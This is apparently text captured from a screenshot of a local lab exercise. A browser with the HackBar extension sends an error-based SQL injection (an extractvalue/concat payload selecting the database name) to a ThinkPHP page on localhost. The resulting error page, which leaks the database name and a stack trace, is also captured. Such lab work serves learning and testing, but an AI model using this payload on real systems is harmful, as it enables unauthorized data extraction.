 localhost/index.php/Home/Index/sql?num=3%20or%20extractvalue(0x0a,concat(0x0a,(select%20database())))
aあ
A
搜索
H
:(
1105:XPATH syntax error: ' security' [ SQL语句 ] : SELECT * FROM `users` WHERE ( id=1 ) ORDER BY
3 or extractvalue(0x0a,concat(0x0a,(select database()))) LIMIT 1
错误位置
FILE: D:\phpstudy_pro\WWW\ez_tp\ThinkPHP\Library\Think\Db\Driver.class.php LINE: 384
TRACE
#0 D:\phpstudy_pro\WWW\ez_tp\ThinkPHP\Library\Think\Db\Driver.class.php(384): E('1105:XPATH synt...')
#1 D:\phpstudy_pro\WWW\ez_tp\ThinkPHP\Library\Think\Db\Driver.class.php(195): Think\Db\Driver->error()
#2 D:\phpstudy_pro\WWW\ez_tp\ThinkPHP\Library\Think\Db\Driver.class.php(1040): Think\Db\Driver->query('SELECT * FROM `...', false)
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 Cookie Editor H HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://localhost/index.php/Home/Index/sql?num=3 or extractvalue(0x0a,concat(0x0a,(select database())))
Use POST method
MODIFY HEADER